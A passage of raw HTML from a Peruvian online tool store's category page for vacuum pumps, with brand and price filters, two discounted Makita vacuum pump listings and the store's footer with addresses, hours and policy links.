name="filters[m][0][]" value="54" data-url="kamasa"> <span class="name">Kamasa</span> <span class="count">0</span> </label></li><li class="item-m-10 no-matches"> <label for="m-10" class="af-checkbox-label"> <input type="checkbox" id="m-10" class="af checkbox" name="filters[m][0][]" value="10" data-url="karcher"> <span class="name">Karcher</span> <span class="count">0</span> </label></li><li class="item-m-33 no-matches"> <label for="m-33" class="af-checkbox-label"> <input type="checkbox" id="m-33" class="af checkbox" name="filters[m][0][]" value="33" data-url="keyang"> <span class="name">Keyang</span> <span class="count">0</span> </label></li><li class="item-m-50 no-matches"> <label for="m-50" class="af-checkbox-label"> <input type="checkbox" id="m-50" class="af checkbox" name="filters[m][0][]" value="50" data-url="klein-tools"> <span class="name">Klein Tools</span> <span class="count">0</span> </label></li><li class="item-m-11"> <label for="m-11" class="af-checkbox-label"> <input type="checkbox" id="m-11" class="af checkbox" name="filters[m][0][]" value="11" data-url="makita"> <span class="name">Makita</span> <span class="count">2</span> </label></li><li class="item-m-12 no-matches"> <label for="m-12" class="af-checkbox-label"> <input type="checkbox" id="m-12" class="af checkbox" name="filters[m][0][]" value="12" data-url="makita-mt"> <span class="name">Makita MT</span> <span class="count">0</span> </label></li><li class="item-m-2 no-matches"> <label for="m-2" class="af-checkbox-label"> <input type="checkbox" id="m-2" class="af checkbox" name="filters[m][0][]" value="2" data-url="metabo"> <span class="name">Metabo</span> <span class="count">0</span> </label></li><li class="item-m-13 no-matches"> <label for="m-13" class="af-checkbox-label"> <input type="checkbox" id="m-13" class="af checkbox" name="filters[m][0][]" value="13" data-url="nilfisk"> <span class="name">Nilfisk</span> <span class="count">0</span> </label></li><li class="item-m-37 no-matches"> <label for="m-37" class="af-checkbox-label"> <input type="checkbox" id="m-37" class="af checkbox" name="filters[m][0][]" value="37" data-url="oregon"> <span class="name">Oregon</span> <span class="count">0</span> </label></li><li class="item-m-27 no-matches"> <label for="m-27" class="af-checkbox-label"> <input type="checkbox" id="m-27" class="af checkbox" name="filters[m][0][]" value="27" data-url="pacesetter"> <span class="name">Pacesetter</span> <span class="count">0</span> </label></li><li class="item-m-43 no-matches"> <label for="m-43" class="af-checkbox-label"> <input type="checkbox" id="m-43" class="af checkbox" name="filters[m][0][]" value="43" data-url="pegafan"> <span class="name">Pegafan</span> <span class="count">0</span> </label></li><li class="item-m-45 no-matches"> <label for="m-45" class="af-checkbox-label"> <input type="checkbox" id="m-45" class="af checkbox" name="filters[m][0][]" value="45" data-url="pequi"> <span class="name">Pequi</span> <span class="count">0</span> </label></li><li class="item-m-26 no-matches"> <label for="m-26" class="af-checkbox-label"> <input type="checkbox" id="m-26" class="af checkbox" name="filters[m][0][]" value="26" data-url="pressure-pro"> <span class="name">Pressure-Pro</span> <span class="count">0</span> </label></li><li class="item-m-40 no-matches"> <label for="m-40" class="af-checkbox-label"> <input type="checkbox" id="m-40" class="af checkbox" name="filters[m][0][]" value="40" data-url="pretul"> <span class="name">Pretul</span> <span class="count">0</span> </label></li><li class="item-m-52 no-matches"> <label for="m-52" class="af-checkbox-label"> <input type="checkbox" id="m-52" class="af checkbox" name="filters[m][0][]" value="52" data-url="redbo"> <span class="name">Redbo</span> <span class="count">0</span> </label></li><li class="item-m-14 no-matches"> <label for="m-14" class="af-checkbox-label"> <input type="checkbox" id="m-14" class="af checkbox" name="filters[m][0][]" value="14" data-url="ridgid"> <span class="name">Ridgid</span> <span class="count">0</span> </label></li><li class="item-m-58 no-matches"> <label for="m-58" class="af-checkbox-label"> <input type="checkbox" id="m-58" class="af checkbox" name="filters[m][0][]" value="58" data-url="rotter"> <span class="name">Rotter</span> <span class="count">0</span> </label></li><li class="item-m-31 no-matches"> <label for="m-31" class="af-checkbox-label"> <input type="checkbox" id="m-31" class="af checkbox" name="filters[m][0][]" value="31" data-url="rubi"> <span class="name">Rubi</span> <span class="count">0</span> </label></li><li class="item-m-15 no-matches"> <label for="m-15" class="af-checkbox-label"> <input type="checkbox" id="m-15" class="af checkbox" name="filters[m][0][]" value="15" data-url="skil"> <span class="name">Skil</span> <span class="count">0</span> </label></li><li class="item-m-32 no-matches"> <label for="m-32" class="af-checkbox-label"> <input type="checkbox" id="m-32" class="af checkbox" name="filters[m][0][]" value="32" data-url="squirk"> <span class="name">Squirk</span> <span class="count">0</span> </label></li><li class="item-m-16 no-matches"> <label for="m-16" class="af-checkbox-label"> <input type="checkbox" id="m-16" class="af checkbox" name="filters[m][0][]" value="16" data-url="stanley"> <span class="name">Stanley</span> <span class="count">0</span> </label></li><li class="item-m-55 no-matches"> <label for="m-55" class="af-checkbox-label"> <input type="checkbox" id="m-55" class="af checkbox" name="filters[m][0][]" value="55" data-url="titan"> <span class="name">Titan</span> <span class="count">0</span> </label></li><li class="item-m-17 no-matches"> <label for="m-17" class="af-checkbox-label"> <input type="checkbox" id="m-17" class="af checkbox" name="filters[m][0][]" value="17" data-url="toolcraft"> <span class="name">Toolcraft</span> <span class="count">0</span> </label></li><li class="item-m-56 no-matches"> <label for="m-56" class="af-checkbox-label"> <input type="checkbox" id="m-56" class="af checkbox" name="filters[m][0][]" value="56" data-url="toughbuilt"> <span class="name">Toughbuilt</span> <span class="count">0</span> </label></li><li class="item-m-28 no-matches"> <label for="m-28" class="af-checkbox-label"> <input type="checkbox" id="m-28" class="af checkbox" name="filters[m][0][]" value="28" data-url="truper"> <span class="name">Truper</span> <span class="count">0</span> </label></li><li class="item-m-25 no-matches"> <label for="m-25" class="af-checkbox-label"> <input type="checkbox" id="m-25" class="af checkbox" name="filters[m][0][]" value="25" data-url="viper"> <span class="name">Viper</span> <span class="count">0</span> </label></li><li class="item-m-51 no-matches"> <label for="m-51" class="af-checkbox-label"> <input type="checkbox" id="m-51" class="af checkbox" name="filters[m][0][]" value="51" data-url="wagner"> <span class="name">Wagner</span> <span class="count">0</span> </label></li><li class="item-m-18 no-matches"> <label for="m-18" class="af-checkbox-label"> <input type="checkbox" id="m-18" class="af checkbox" name="filters[m][0][]" value="18" data-url="wolfox"> <span class="name">Wolfox</span> <span class="count">0</span> </label></li></ul></div> <a href="#" class="toggle-cut-off" data-cut="15"> <span class="more">mas...</span> <span class="less">menos</span> </a></div><div class="af_filter clearfix p has-slider" data-key="p" data-url="precio" data-type="4"><div class="af_subtitle toggle-content"> Precio</div><div class="af_filter_content"><div class="p_slider af-slider" data-url="precio" data-type="p"><div class="slider-bar" data-step="1"></div><div class="slider-values"> <span class="from_display slider_value"> <span class="prefix">S/</span><span class="value"></span><span class="suffix"></span> <input type="text" id="p_from" class="input-text" name="sliders[p][0][from]" value="1299.9" > <input type="hidden" id="p_min" name="sliders[p][0][min]" value="1299.9" > </span> <span class="to_display slider_value"> <span class="prefix">S/</span><span class="value"></span><span class="suffix"></span> <input type="text" id="p_to" class="input-text" name="sliders[p][0][to]" value="3199.9"> <input type="hidden" id="p_max" name="sliders[p][0][max]" value="3199.9"> </span></div></div></div></div><div class="af_filter clearfix f1 type-1" data-key="f" data-url="voltaje" data-type="1"><div class="af_subtitle toggle-content"> Voltaje</div><div class="af_filter_content"><ul class=""><li class="item-f-193"> <label for="f-193" class="af-checkbox-label"> <input type="checkbox" id="f-193" class="af checkbox" name="filters[f][1][]" value="193" data-url="18v"> <span class="name">18V</span> <span class="count">1</span> </label></li><li class="item-f-42088"> <label for="f-42088" class="af-checkbox-label"> <input type="checkbox" id="f-42088" class="af checkbox" name="filters[f][1][]" value="42088" data-url="40v"> <span class="name">40V</span> <span class="count">1</span> </label></li></ul></div></div><div class="af_filter clearfix f4 type-1" data-key="f" data-url="tipo-de-uso" data-type="1"><div class="af_subtitle toggle-content"> Tipo de Uso</div><div class="af_filter_content"><ul class=""><li class="item-f-142"> <label for="f-142" class="af-checkbox-label"> <input type="checkbox" id="f-142" class="af checkbox" name="filters[f][4][]" value="142" data-url="industrial"> <span class="name">Industrial</span> <span class="count">2</span> </label></li></ul></div></div><div class="af_filter clearfix f856 type-1" data-key="f" data-url="presentacion" data-type="1"><div class="af_subtitle toggle-content"> Presentacion</div><div class="af_filter_content"><ul class=""><li class="item-f-223031"> <label for="f-223031" class="af-checkbox-label"> <input type="checkbox" id="f-223031" class="af checkbox" name="filters[f][856][]" value="223031" data-url="baretool"> <span class="name">Baretool</span> <span class="count">1</span> </label></li></ul></div></div></form><div class="btn-holder hidden"> <a href="#" class="btn btn-primary full-width viewFilteredProducts hidden"> Ver productos <span class="af-total-count">2</span> </a></div></div> <a href="#" class="btn-primary compact-toggle type-1"> <span class="icon-filter compact-toggle-icon"></span> <span class="compact-toggle-text">Filtro</span> </a></div><div class="af-compact-overlay"></div></div><div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"class="category-2552213514"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Bombas de vacio</h1><div class="block-category-inner"></div></div></div><div id="horizontal_filters"></div> <section id="products"><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-md-6 col-lg-3 hidden-md-down total-products "><p>Hay 2 productos.</p></div><div class="col-md-6 col-lg-3" id="btn_view_product" data-mode="grid" data-col-xl="3" data-col-lg="3" data-col-md="2" data-col-sm="2" data-col-xs="1" data-col-sp="1"> <span class="grid-select grid-select-list view-list" data-col="list"></span> <span class="grid-select grid-select-grid view-1" data-col="12"></span> <span class="grid-select grid-select-grid view-2" data-col="6"></span> <span class="grid-select grid-select-grid view-3 active" data-col="4"></span> <span class="grid-select grid-select-grid view-4" data-col="3"></span> <span class="grid-select grid-select-grid view-5" data-col="2-4"></span></div><div class="col-md-6 col-lg-6 grid-selecting"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-md-down sort-by">Ordenar por:</span><div class="col-sm-12 col-xs-12 col-md-12 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-label="Selector Ordenar por" aria-haspopup="true" aria-expanded="false"> Aleatorio <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.position.asc" class="select-list js-search-link" > Recomendados </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.date_add.desc" class="select-list js-search-link" > Productos recientes </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.name.asc" class="select-list js-search-link" > Nombre, A a Z </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.name.desc" class="select-list js-search-link" > Nombre. Z a A </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.price.asc" class="select-list js-search-link" > Menor precio </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.price.desc" class="select-list js-search-link" > Mayor precio </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.quantity.desc" class="select-list js-search-link" > En stock primero </a> <a rel="nofollow" href="https://cahema.pe/1869-bombas-de-vacio?order=product.random.desc" class="select-list current js-search-link" > Aleatorio </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center text-xs-center showing"> Mostrando 1-2 de 2 artículo(s)</div></div></div><div class="hidden-sm-down"></div><div id="js-product-list"><div class="products"><div class="product_list grid plist-1 "><div class="row leo-product-ajax"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4 first-in-line last-line first-item-of-tablet-line last-item-of-mobile-line graypicture"> <article class="product-miniature js-product-miniature" data-id-product="581" data-id-product-attribute="0"><div class="thumbnail-container"><div class="product-image"><a href="https://cahema.pe/bombas-de-vacio/581-bomba-de-vacio-516-18v-baretool-makita-dvp180z.html" class="thumbnail product-thumbnail"> <img class="img-fluid graypicture " src = "https://cahema.pe/7094-home_default/bomba-de-vacio-516-18v-baretool-makita-dvp180z.jpg" alt = "" data-full-size-image-url = "https://cahema.pe/7094-large_default/bomba-de-vacio-516-18v-baretool-makita-dvp180z.jpg" > </a><ul class="product-flags"><li class="product-flag discount">-22.71%</li><li class="product-flag out_of_stock">No Disponible</li></ul><div class="functional-buttons clearfix"><div class="button-container cart"><form action="https://cahema.pe/carrito" method="post"> <input type="hidden" name="token" value="2cccf3cec956fea401726afaa1ce26f6"> <input type="hidden" value="0" class="quantity_product quantity_product_581" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_581" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_581" name="id_product_attribute"> <input type="hidden" value="581" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_581" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_581 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Agregar al Carrito</span> </span> </button></form></div><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" title="Quick view" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Quick view</span> </span> </a></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="581" data-id-product-attribute="0" title="Agregar a la lista de Deseos"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product hidden hide text-remove">Eliminar de la lista de deseos</span> <span class="name-btn-product text-add">Agregar a la lista de Deseos</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="581" title="Comparar"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparar</span> </span> </a></div></div></div><div class="product-meta"><h3 class="h3 product-title"><a href="https://cahema.pe/bombas-de-vacio/581-bomba-de-vacio-516-18v-baretool-makita-dvp180z.html">Bomba de Vacio 5/16&quot; 18V Baretool Makita DVP180Z</a></h3><div class="wr-price-reviews"><div class="leo-list-product-reviews"><div class="leo-list-product-reviews-wraper"><div class="star_content clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div></div><div class="product-price-and-shipping"><span class="regular-price" aria-label="Precio base">S/&nbsp;1,681.81</span> <span class="discount-percentage discount-product">-22.71%</span><span class="price" aria-label="Precio"> S/&nbsp;1,299.90 </span></div></div></div></div> </article></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4 last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line graypicture"> <article class="product-miniature js-product-miniature" data-id-product="19626" data-id-product-attribute="0"><div class="thumbnail-container"><div class="product-image"><a href="https://cahema.pe/bombas-de-vacio/19626-bomba-de-vacio-lxt-18vx2-36v-maleta-113-lmin-cap-300-ml-sin-baterias-dvp181zk.html" class="thumbnail product-thumbnail"> <img class="img-fluid graypicture " src = "https://cahema.pe/57702-home_default/bomba-de-vacio-lxt-18vx2-36v-maleta-113-lmin-cap-300-ml-sin-baterias-dvp181zk.jpg" alt = "" data-full-size-image-url = "https://cahema.pe/57702-large_default/bomba-de-vacio-lxt-18vx2-36v-maleta-113-lmin-cap-300-ml-sin-baterias-dvp181zk.jpg" > </a><ul class="product-flags"><li class="product-flag discount">-32.12%</li><li class="product-flag out_of_stock">No Disponible</li></ul><div class="functional-buttons clearfix"><div class="button-container cart"><form action="https://cahema.pe/carrito" method="post"> <input type="hidden" name="token" value="2cccf3cec956fea401726afaa1ce26f6"> <input type="hidden" value="0" class="quantity_product quantity_product_19626" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_19626" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_19626" name="id_product_attribute"> <input type="hidden" value="19626" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_19626" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19626 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Agregar al Carrito</span> </span> </button></form></div><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" title="Quick view" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Quick view</span> </span> </a></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="19626" data-id-product-attribute="0" title="Agregar a la lista de Deseos"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product hidden hide text-remove">Eliminar de la lista de deseos</span> <span class="name-btn-product text-add">Agregar a la lista de Deseos</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19626" title="Comparar"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparar</span> </span> </a></div></div></div><div class="product-meta"><h3 class="h3 product-title"><a href="https://cahema.pe/bombas-de-vacio/19626-bomba-de-vacio-lxt-18vx2-36v-maleta-113-lmin-cap-300-ml-sin-baterias-dvp181zk.html">Bomba de vacio LXT 18Vx2 (36V) +Maleta / 113 L/min - Cap. 300 ml /...</a></h3><div class="wr-price-reviews"><div class="leo-list-product-reviews"><div class="leo-list-product-reviews-wraper"><div class="star_content clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div></div><div class="product-price-and-shipping"><span class="regular-price" aria-label="Precio base">S/&nbsp;5,303.09</span> <span class="discount-percentage discount-product">-32.12%</span><span class="price" aria-label="Precio"> S/&nbsp;3,599.90 </span></div></div></div></div> </article></div></div></div></div> <nav class="pagination" data-total="2"><div id="pagination_summary" class="col-md-4 done"> Mostrando 1-2 de 2 artículo(s)</div><div class="col-md-6 offset-md-2 pr-0"></div> </nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Volver arriba <i class="material-icons">&#xE316;</i> </a></div></div><div id="js-product-list-bottom"></div></section></section></div></div></div> </section><footer id="footer" class="footer-container js-footer"><div class="footer-top"><div class="container"><div class="inner"></div></div></div><div class="footer-center"><div class="inner"><div data-elementor-type="post" data-elementor-id="3" class="elementor elementor-3" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"> <section class="elementor-element elementor-element-36b7f58f elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-inner-default elementor-invisible elementor-section elementor-top-section" data-id="36b7f58f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-582d7eab elementor-column elementor-col-100 elementor-top-column" data-id="582d7eab" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"> <section class="elementor-element elementor-element-4dbb9d3b elementor-section-height-inner-min-height support-carousel elementor-section-boxed elementor-section-height-default elementor-section elementor-inner-section" data-id="4dbb9d3b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-76523488 elementor-column elementor-col-25 elementor-inner-column" data-id="76523488" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-46b70dfc elementor-widget elementor-widget-text-editor" data-id="46b70dfc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Envios a Todo el Perú</p></div></div></div><div class="elementor-element elementor-element-11970a5c elementor-widget elementor-widget-spacer" data-id="11970a5c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-7d805870 elementor-widget elementor-widget-text-editor" data-id="7d805870" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Envios por agencias de transportes a todo el Perú</p></div></div></div></div></div></div><div class="elementor-element elementor-element-678ab241 elementor-column elementor-col-25 elementor-inner-column" data-id="678ab241" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1217c17b elementor-widget elementor-widget-text-editor" data-id="1217c17b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Compras mas y Ahorra más</p></div></div></div><div class="elementor-element elementor-element-2cba4397 elementor-widget elementor-widget-spacer" data-id="2cba4397" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-1862f3ff elementor-widget elementor-widget-text-editor" data-id="1862f3ff" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Todos nuestros productos tienen descuento</p></div></div></div></div></div></div><div class="elementor-element elementor-element-644b2984 elementor-column elementor-col-25 elementor-inner-column" data-id="644b2984" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-71881485 elementor-widget elementor-widget-text-editor" data-id="71881485" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Nuevos Productos todas las Semanas</p></div></div></div><div class="elementor-element elementor-element-3c189179 elementor-widget elementor-widget-spacer" data-id="3c189179" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-22e2a217 elementor-widget elementor-widget-text-editor" data-id="22e2a217" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Todas las semanas se agregan nuevos productos</p></div></div></div></div></div></div><div class="elementor-element elementor-element-48df6d97 elementor-column elementor-col-25 elementor-inner-column" data-id="48df6d97" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2e9c0481 elementor-widget elementor-widget-text-editor" data-id="2e9c0481" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Necesitas una Cotización?</p></div></div></div><div class="elementor-element elementor-element-21dda83e elementor-widget elementor-widget-spacer" data-id="21dda83e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-74d94dfa elementor-widget elementor-widget-text-editor" data-id="74d94dfa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>cotizaciones@grupocahema.com</p></div></div></div></div></div></div></div></div> </section></div></div></div></div></div> </section> <section class="elementor-element elementor-element-72631e9e elementor-section-boxed elementor-section-height-default elementor-section-height-inner-default elementor-section elementor-top-section" data-id="72631e9e" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-71a7de13 order-tablet elementor-invisible elementor-column elementor-col-16 elementor-top-column" data-id="71a7de13" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6fb3c87e elementor-widget elementor-widget-text-editor" data-id="6fb3c87e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Nosotros</p></div></div></div><div class="elementor-element elementor-element-47b784ae elementor-widget elementor-widget-text-editor" data-id="47b784ae" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Av. San Luis 3041 - SAn Borja / Av. Angamos Este 2130 - Surquillo</p></div></div></div><div class="elementor-element elementor-element-302d926c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="302d926c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Llámanos:&nbsp;</p></div></div></div><div class="elementor-element elementor-element-1aba4681 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="1aba4681" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <a class="footer_phone-number" href="tel:014923777">014923777</a></div></div><div class="elementor-element elementor-element-4d9e70be elementor-widget elementor-widget-text-editor" data-id="4d9e70be" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Lun - Vier 9.00 -&nbsp; 13.00 / 14.00 - 18.00</p></div></div></div><div class="elementor-element elementor-element-0857e94 elementor-widget elementor-widget-text-editor" data-id="0857e94" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Sab 9.00 - 14.00</p></div></div></div><div class="elementor-element elementor-element-2dee15a3 elementor-widget elementor-widget-spacer" data-id="2dee15a3" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-287cf18b footer_block-link elementor-invisible elementor-column elementor-col-16 elementor-top-column" data-id="287cf18b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:50}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5e3de0c5 LeoBlockLink-toggle-mobile elementor-widget elementor-widget-LeoBlockLink" data-id="5e3de0c5" data-element_type="widget" data-widget_type="LeoBlockLink.default"><div class="elementor-widget-container"><div class="LeoBlockLink"><div class="linklist-toggle h6" data-toggle="linklist-widget"><div class="title_block">Servicio al Cliente</div> <span class="icon-toggle fa fa-angle-down"></span></div><div class="linklist-menu"><ul class="list-items vertical"><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/mi-cuenta" > Tu cuenta </a></li><li class="list-item vertical"> <a class='item-text' href="#" > Pedidos </a></li><li class="list-item vertical"> <a class='item-text' href="#" > Direcciones </a></li><li class="list-item vertical"> <a class='item-text' href="#" > Cupones de descuento </a></li></ul></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3f2cd20e footer_block-link elementor-invisible elementor-column elementor-col-16 elementor-top-column" data-id="3f2cd20e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:100}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-62860426 LeoBlockLink-toggle-mobile elementor-widget elementor-widget-LeoBlockLink" data-id="62860426" data-element_type="widget" data-widget_type="LeoBlockLink.default"><div class="elementor-widget-container"><div class="LeoBlockLink"><div class="linklist-toggle h6" data-toggle="linklist-widget"><div class="title_block">Politicas</div> <span class="icon-toggle fa fa-angle-down"></span></div><div class="linklist-menu"><ul class="list-items vertical"><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/content/3-terminos-y-condiciones" > Términos y Condiciones </a></li><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/content/10-cambios-y-devoluciones" > Cambios y Devoluciones </a></li><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/content/5-pago-seguro" > Pago Seguro </a></li><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/content/1-condiciones-de-envio" > Condiciones de Envio </a></li></ul></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3a21486c footer_block-link elementor-invisible elementor-column elementor-col-16 elementor-top-column" data-id="3a21486c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:150}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-76872094 LeoBlockLink-toggle-mobile elementor-widget elementor-widget-LeoBlockLink" data-id="76872094" data-element_type="widget" data-widget_type="LeoBlockLink.default"><div class="elementor-widget-container"><div class="LeoBlockLink"><div class="linklist-toggle h6" data-toggle="linklist-widget"><div class="title_block">Informacion</div> <span class="icon-toggle fa fa-angle-down"></span></div><div class="linklist-menu"><ul class="list-items vertical"><li class="list-item vertical"> <a class='item-text' href="#" > Guía de Compra </a></li><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/contactenos" > Contacta con nosotros </a></li><li class="list-item vertical"> <a class='item-text' href="#" > Mapa del sitio </a></li><li class="list-item vertical"> <a class='item-text' href="#" > Nuestras Tiendas </a></li><li class="list-item vertical"> <a class='item-text' href="https://cahema.pe/content/7-soluciones" > ¿Problemas con tu compra? </a></li></ul></div></div></div></div></div></div></div><div class="elementor-element elementor-element-61730c93 order-tablet elementor-invisible elementor-column elementor-col-16 